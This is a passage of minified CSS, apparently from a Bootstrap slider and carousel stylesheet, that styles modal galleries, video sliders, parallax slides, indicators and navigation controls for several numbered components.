0}#ps_modal_067>.modal-dialog>.modal-content{border:0;-webkit-border-radius:0;border-radius:0}@media(min-width:768px){#ps_modal_067>.modal-dialog{width:60%;margin:30px auto}}.ps_modal_close_pink>.modal-dialog>.modal-content>a{top:1%;right:2%;left:auto;z-index:10;width:15px;height:15px;color:#ed7dd1;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_modal_close_pink>.modal-dialog>.modal-content>a:hover{color:#fff}#thx_slider_modal_067{overflow:hidden;max-height:658px;position:relative;background:#000}#thx_slider_modal_067:hover{cursor:-moz-grab;cursor:-webkit-grab}#thx_slider_modal_067:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thx_slider_modal_067>.carousel-inner>.item{overflow:hidden;max-height:658px}#thx_slider_modal_067>.carousel-inner>.item>img,#thx_slider_modal_067>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.thx_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 2px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:center;white-space:nowrap;background:#1a1c1b}.thx_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:12%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;display:inline-block;background-color:transparent;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:0;border-radius:0}.thx_slider_modal_thumb>.carousel-indicators .active{width:12%;height:100%;margin:0 1px;background-color:transparent}.thx_slider_modal_thumb>.carousel-indicators .active img{opacity:.6}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.thx_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.thx_slider_modal_thumb>.carousel-indicators{bottom:0}}.thx_slider_modal_067_slide{top:30%;left:5%;width:60%;right:auto;text-align:left;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide_right{right:5%;left:auto;text-align:right}.thx_slider_modal_067_slide_center{left:0;right:0;margin:auto;text-align:center}.thx_slider_modal_067_slide>h1{padding:0;color:#fff;font-size:25px;font-weight:700;margin:0 0 10px 0;letter-spacing:1px;text-transform:uppercase;font-family:'Source Sans Pro',sans-serif}.thx_slider_modal_067_slide>h1>span{color:#ed7dd1}.thx_slider_modal_067_slide>h2{margin:0;padding:0;color:#fff;font-size:20px;font-weight:400;font-style:italic;text-transform:capitalize;font-family:'Droid Serif',serif}.thx_slider_modal_067_slide>a,.thx_slider_modal_067_slide>a:visited{color:#fff;cursor:pointer;font-size:10px;margin-top:40px;line-height:10px;text-align:center;padding:10px 20px;letter-spacing:1px;white-space:nowrap;background:#ed7dd1;display:inline-block;text-decoration:none;text-transform:capitalize;font-family:'Source Sans Pro',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.thx_slider_modal_067_slide>a:hover,.thx_slider_modal_067_slide>a:active{color:#ed7dd1;background:#fff}@media only screen and (max-width:480px){.thx_slider_modal_067_slide,.thx_slider_modal_067_slide.thx_slider_modal_067_slide_right{top:15%;width:100%}.thx_slider_modal_067_slide>h2{font-size:18px}.thx_slider_modal_067_slide>h1{font-size:25px;margin-bottom:5px}.thx_slider_modal_067_slide>a{margin-top:10px}}@media(min-width:481px) and (max-width:600px){.thx_slider_modal_067_slide{width:100%}}@media(min-width:601px) and (max-width:900px){.thx_slider_modal_067_slide{width:100%}}.ps_modal_068_gallery,.ps_modal_068_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_068_gallery>.row{margin:0}.ps_modal_068_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_068{padding-left:0!important;padding-right:0!important;background:rgba(242,242,242,0.9)}#ps_modal_068>.modal-dialog{width:100%;margin:30px 0;-webkit-border-radius:0;border-radius:0}#ps_modal_068>.modal-dialog>.modal-content{border:0;border:8px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_068>.modal-dialog{width:60%;margin:30px auto;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_cream>.modal-dialog>.modal-content>a{top:1%;left:2%;right:auto;z-index:10;width:15px;height:15px;color:#fff;font-size:25px;line-height:15px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_modal_close_cream>.modal-dialog>.modal-content>a:hover{color:#e5ae49}#thy_slider_modal_068{overflow:hidden;max-height:643px;position:relative;background:#000}#thy_slider_modal_068:hover{cursor:-moz-grab;cursor:-webkit-grab}#thy_slider_modal_068:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#thy_slider_modal_068>.carousel-inner>.item>img,#thy_slider_modal_068>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.thy_slider_modal_thumb>.carousel-indicators{top:0;margin:0;bottom:0;left:85%;width:15%;height:100%;overflow:auto;padding:0 5px;cursor:s-resize;position:absolute}.thy_slider_modal_thumb>.carousel-indicators li{width:100%;height:auto;border:0;margin:5px 0;display:block;border:3px solid #fff;background-color:transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:background 1s cubic-bezier(0.3,1,0,1);transition:background 1s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_thumb>.carousel-indicators li img{width:100%;height:auto;display:block;position:relative;-webkit-border-radius:0;border-radius:0}.thy_slider_modal_thumb>.carousel-indicators .active{width:100%;height:auto;border:0;margin:5px 0;border:3px solid #fff;background-color:#e5ae49}.thy_slider_modal_thumb>.carousel-indicators .active img{opacity:.7}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{width:4px}.thy_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.5)}@media screen and (min-width:768px){.thy_slider_modal_thumb>.carousel-indicators{bottom:0}}.thy_slider_modal_068_slide{top:40%;left:2%;padding:0;right:auto;margin:auto;width:400px;text-align:left;position:absolute;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide_right{right:20%;left:auto;text-align:right}.thy_slider_modal_068_slide_center{left:0;right:0;text-align:center}.thy_slider_modal_068_slide>h1{padding:0;z-index:20;color:#fff;font-size:35px;font-weight:900;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide>h1:after{left:0;right:0;top:35%;z-index:-1;content:"";bottom:auto;height:10px;width:380px;margin:auto;position:absolute;background:#e5ae49}.thy_slider_modal_068_slide_center>h1:after{left:0;right:0}.thy_slider_modal_068_slide_right>h1:after{right:0;left:auto}.thy_slider_modal_068_slide>p{padding:0;color:#fff;font-size:14px;font-weight:400;text-align:left;margin:0 0 25px 0;letter-spacing:1px;font-family:'Catamaran',sans-serif}.thy_slider_modal_068_slide_right>p{text-align:right}.thy_slider_modal_068_slide_center>p{text-align:center}.thy_slider_modal_068_slide>a,.thy_slider_modal_068_slide>a:visited{margin:0;color:#e5ae49;cursor:pointer;font-size:12px;line-height:10px;text-align:center;padding:10px 30px;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Catamaran',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.thy_slider_modal_068_slide>a:hover,.thy_slider_modal_068_slide>a:active{color:#fff;background:#e5ae49}@media only screen and (max-width:480px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:210px}.thy_slider_modal_068_slide>h1{font-size:18px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:200px}.thy_slider_modal_068_slide>p{font-size:11px;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){#ps_modal_068>.modal-dialog>.modal-content{border:3px solid #fff}.thy_slider_modal_thumb>.carousel-indicators{padding:0 2px}.thy_slider_modal_thumb>.carousel-indicators li{margin:2px 0;border:1px solid #fff}.thy_slider_modal_thumb>.carousel-indicators .active{margin:2px 0;border:1px solid #fff}.thy_slider_modal_068_slide{top:25%;width:290px}.thy_slider_modal_068_slide>h1{font-size:25px}.thy_slider_modal_068_slide>h1:after{top:40%;height:5px;width:270px}.thy_slider_modal_068_slide>h2{font-size:22px}}@media(min-width:768px) and (max-width:1100px){#ps_modal_068>.modal-dialog{width:80%;margin:30px auto}}.ps_modal_069_gallery,.ps_modal_069_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_069_gallery>.row{margin:0}.ps_modal_069_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_069{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.6)}#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_069>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_069>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_transp>.modal-dialog>.modal-content>a{top:1%;left:auto;right:1%;z-index:10;width:30px;height:30px;color:#fff;font-size:24px;line-height:30px;position:absolute;text-align:center;text-decoration:none;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_transp>.modal-dialog>.modal-content>a:hover{color:#828282}#video_slider_modal_069{height:640px;overflow:hidden;position:relative}#video_slider_modal_069:hover{cursor:-moz-grab;cursor:-webkit-grab}#video_slider_modal_069:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#video_slider_modal_069>.carousel-inner>.item{height:535px;padding:20px 0}.vid_slider_modal_069{width:685px;margin:auto;position:relative}.vid_slider_modal_069>video{width:100%}.vid_slider_modal_thumb>.carousel-indicators{left:0;bottom:0;margin:0;width:100%;font-size:0;padding:2px 10px;cursor:e-resize;overflow-x:auto;position:absolute;text-align:left;white-space:nowrap}.vid_slider_modal_thumb>.carousel-indicators li{border:0;padding:0;width:11%;height:100%;margin:0 1px;text-indent:0;cursor:pointer;position:relative;display:inline-block;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators li img{width:100%;-webkit-border-radius:2px;border-radius:2px}.vid_slider_modal_thumb>.carousel-indicators .active{width:11%;height:100%;margin:0 1px;background-color:transparent}.vid_slider_modal_thumb>.carousel-indicators .active:after{left:0;right:0;top:auto;bottom:0;height:25px;color:#000;font-size:13px;line-height:25px;content:"playing";position:absolute;text-align:center;text-transform:capitalize;background:rgba(255,255,255,0.8);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_thumb>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media screen and (min-width:768px){.vid_slider_modal_thumb>.carousel-indicators{bottom:0}}.vid_slider_modal_069_slide{width:685px;margin:auto;height:127px;overflow:auto;padding:10px 0;text-align:left;position:relative}.vid_slider_modal_069_slide_right{text-align:right}.vid_slider_modal_069_slide_center{text-align:center}.vid_slider_modal_069_slide>h1{padding:0;color:#fff;font-size:20px;font-weight:500;margin:0 0 5px 0;position:relative;text-transform:uppercase;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>p{padding:0;color:#fff;font-size:12px;font-weight:300;margin:0 0 7px 0;letter-spacing:1px;font-family:'Raleway',sans-serif}.vid_slider_modal_069_slide>a,.vid_slider_modal_069_slide>a:visited{margin:0;color:#828282;cursor:pointer;font-size:12px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.vid_slider_modal_069_slide>a:hover,.vid_slider_modal_069_slide>a:active{color:#fff}.vid_slider_modal_069_slide::-webkit-scrollbar{margin:0;padding:0;width:4px;height:4px;background:transparent}.vid_slider_modal_069_slide::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.6)}@media only screen and (max-width:480px){#video_slider_modal_069{height:340px}#video_slider_modal_069>.carousel-inner>.item{height:340px;padding:10px 0}.vid_slider_modal_069{width:300px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:300px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:481px) and (max-width:600px){#video_slider_modal_069{height:440px}#video_slider_modal_069>.carousel-inner>.item{height:440px;padding:10px 0}.vid_slider_modal_069{width:450px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:450px}.vid_slider_modal_069_slide>p{margin:0}}@media(min-width:601px) and (max-width:767px){#video_slider_modal_069{height:500px}#video_slider_modal_069>.carousel-inner>.item{height:500px;padding:10px 0}.vid_slider_modal_069{width:525px}.vid_slider_modal_thumb>.carousel-indicators li{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active{width:14%}.vid_slider_modal_thumb>.carousel-indicators .active:after{height:10px;font-size:10px;line-height:10px}.vid_slider_modal_069_slide{width:525px}}@media(min-width:768px) and (max-width:1100px){#video_slider_modal_069{height:575px}#video_slider_modal_069>.carousel-inner>.item{height:575px}.vid_slider_modal_069{width:600px}.vid_slider_modal_069_slide{width:600px}}.ps_modal_070_gallery,.ps_modal_070_gallery>.row>div{margin:0;padding:0 2px}.ps_modal_070_gallery>.row{margin:0}.ps_modal_070_gallery>.row>div>img{width:100%;cursor:pointer}#ps_modal_070{padding-left:0!important;padding-right:0!important;background:rgba(0,0,0,0.7)}#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}#ps_modal_070>.modal-dialog>.modal-content{border:0;background:transparent;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}@media(min-width:1101px){#ps_modal_070>.modal-dialog{margin:0;width:100%;background:transparent;-webkit-border-radius:0;border-radius:0}}.ps_modal_close_icon>.modal-dialog>.modal-content>a{top:1%;right:1%;left:auto;z-index:10;width:30px;height:30px;font-size:30px;line-height:30px;position:absolute;text-align:center;text-decoration:none;color:rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_modal_close_icon>.modal-dialog>.modal-content>a:hover{color:#fff}#simple_slider_modal_070{overflow:hidden;position:relative}#simple_slider_modal_070:hover{cursor:-moz-grab;cursor:-webkit-grab}#simple_slider_modal_070:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#simple_slider_modal_070>.carousel-inner>.item{padding:50px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:55%;margin:auto;-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.ps_control_big_icon .carousel-control{top:45%;opacity:1;width:50px;height:50px;z-index:100;font-size:55px;cursor:pointer;font-weight:400;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;background:transparent;color:rgba(255,255,255,0.5);font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.455,.03,.515,.955);transition:all .5s cubic-bezier(.455,.03,.515,.955)}.ps_control_big_icon .carousel-control.left{left:10%;right:auto}.ps_control_big_icon .carousel-control.right{left:auto;right:10%}.ps_control_big_icon .carousel-control:hover{color:#fff;background:transparent}@media only screen and (max-width:480px){.ps_modal_close_icon>.modal-dialog>.modal-content>a{font-size:25px}#simple_slider_modal_070>.carousel-inner>.item{padding:40px 0 10px 0}#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}.ps_control_big_icon .carousel-control{font-size:25px}.ps_control_big_icon .carousel-control.left{left:5%}.ps_control_big_icon .carousel-control.right{right:5%}}@media(min-width:481px) and (max-width:767px){#simple_slider_modal_070>.carousel-inner>.item>img,#simple_slider_modal_070>.carousel-inner>.item>a>img{width:90%}}#parallax_071{overflow:hidden;max-height:658px;position:relative;background:#dad8cc}#parallax_071:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_071:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_071>.carousel-inner>.item{overflow:hidden}.prlx_071_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_071_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_071_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_071_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_071_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_071_bg_img{max-height:550px}}.ps_indicators_green_line>.carousel-indicators{right:5%;bottom:5%;left:auto;width:20%;height:15px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_green_line>.carousel-indicators li{padding:0;width:25px;height:3px;border:0;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#444;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_indicators_green_line>.carousel-indicators .active{width:25px;margin:1px;height:3px;border:0;text-indent:0;background:#00d8a3}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_green_line>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(51,51,51,0.4);-webkit-border-radius:0;border-radius:0}.ps_control_green_long .carousel-control{top:3%;opacity:1;width:40px;height:10px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:10px;text-shadow:none;position:absolute;background:#444;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.ps_control_green_long .carousel-control.left{left:30px;right:auto}.ps_control_green_long .carousel-control.right{left:71px;right:auto}.ps_control_green_long .carousel-control:hover{color:#fff;background:#00d8a3}.prlx_071_slide{top:30%;left:10%;margin:0;padding:0;width:600px;height:275px;position:absolute;list-style-type:none}.prlx_071_slide_right{right:10%;left:auto;text-align:right}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2,.prlx_071_slide>h1,.prlx_071_slide>p,.prlx_071_slide>a{margin:0;padding:0;color:#444;display:block;text-shadow:none;position:relative;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.prlx_071_slide_right>h2,.prlx_071_slide_right>h1,.prlx_071_slide_right>p,.prlx_071_slide_right>a{right:0!important;margin-left:auto}.prlx_071_slide_center>h2,.prlx_071_slide_center>h1,.prlx_071_slide_center>p,.prlx_071_slide_center>a{right:0!important;left:0!important;text-align:center;margin:auto}.prlx_071_slide>h2{top:0;font-size:38px;font-weight:900}.prlx_071_slide>h1{top:45px!important;font-size:35px;font-weight:400}.prlx_071_slide>h1>span{color:#00d8a3;font-size:65px;font-weight:700;margin-left:10px}.prlx_071_slide>h1:after{left:0;right:0;top:32%;z-index:-1;height:3px;width:95px;content:"";position:absolute;background:#00d8a3}.prlx_071_slide_right>h1:after{left:auto;right:59%}.prlx_071_slide_center>h1:after{left:12.5%;right:0}.prlx_071_slide>p{top:115px!important;font-size:14px;font-weight:400;letter-spacing:1px;text-transform:none}.prlx_071_slide>a{top:170px!important;width:140px;height:30px;color:#fff;font-size:10px;font-weight:400;line-height:30px;text-align:center;background:#00d8a3;letter-spacing:1px;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_071_slide>a:hover,.prlx_071_slide>a:active{color:#fff;background:#444}@media only screen and (max-width:480px){.ps_indicators_green_line>.carousel-indicators{display:none}.ps_control_green_long .carousel-control{display:none}.prlx_071_slide{top:10%;left:7%;height:80%;width:270px}.prlx_071_slide_right{right:7%;left:auto}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_green_line>.carousel-indicators{display:none}.prlx_071_slide{top:15%;height:80%;width:270px}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:601px) and (max-width:767px){.prlx_071_slide{top:20%;width:500px}.prlx_071_slide>h2{font-size:25px}.prlx_071_slide>h1{font-size:30px;top:20px!important}.prlx_071_slide>h1>span{font-size:50px}.prlx_071_slide>h1:after{top:30%;width:80px}.prlx_071_slide_right>h1:after{left:145px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:73px}.prlx_071_slide>p{top:80px!important}.prlx_071_slide>a{top:125px!important}}#parallax_072{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_072:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_072:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_072>.carousel-inner>.item{overflow:hidden}.prlx_072_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_072_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_072_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_072_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_072_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_072_bg_img{max-height:550px}}.ps_indicators_reddish_num>.carousel-indicators{right:0;right:1%;bottom:5%;width:90%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_reddish_num>.carousel-indicators li{min-width:30px;width:auto;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#333;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Slabo 27px',serif;border-radius:4px;-webkit-border-radius:4px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_reddish_num>.carousel-indicators .active{min-width:30px;width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#ea2c58}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_reddish_rbox .carousel-control{top:3%;opacity:1;width:30px;height:30px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#333;-webkit-font-smoothing:antialiased;border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_reddish_rbox .carousel-control.left{left:30px;right:auto}.ps_control_reddish_rbox .carousel-control.right{left:61px;right:auto}.ps_control_reddish_rbox .carousel-control:hover{color:#fff;background:#ea2c58}.prlx_072_slide{top:25%!important;left:10%!important;bottom:0;margin:0;width:600px;padding:10px;position:absolute;list-style-type:none}.prlx_072_slide_right{text-align:right;right:10%!important;left:auto!important}.prlx_072_slide_center{margin:auto;text-align:center;right:0!important;left:0!important}.prlx_072_slide>h5,.prlx_072_slide>h1,.prlx_072_slide>p,.prlx_072_slide>a{margin:0;padding:0;color:#333;display:block;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Alegreya Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_072_slide>h5{font-size:16px;font-weight:500}.prlx_072_slide>h1{font-size:100px;font-weight:900}.prlx_072_slide>h1>span{color:#ea2c58}.prlx_072_slide>p{font-size:20px;font-weight:500;margin-bottom:40px}.prlx_072_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;position:relative;text-align:center;background:#ea2c58;text-decoration:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_072_slide_right>a{margin-left:auto}.prlx_072_slide_center>a{margin:auto}.prlx_072_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_072_slide>a:hover,.prlx_072_slide>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.ps_control_reddish_rbox .carousel-control{display:none}.prlx_072_slide{width:80%;top:5%!important;left:5%!important}.prlx_072_slide_right{right:5%!important;left:auto!important}.prlx_072_slide_center{margin:auto;right:0!important;left:0!important}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:601px) and (max-width:900px){.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}#parallax_073{overflow:hidden;max-height:658px;position:relative;background:rgba(0,0,0,0.7)}#parallax_073:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_073:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_073>.carousel-inner>.item{overflow:hidden}.prlx_073_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_073_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_073_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_073_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_073_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_073_bg_img{max-height:550px}}.ps_indicators_ylow_num>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_ylow_num>.carousel-indicators 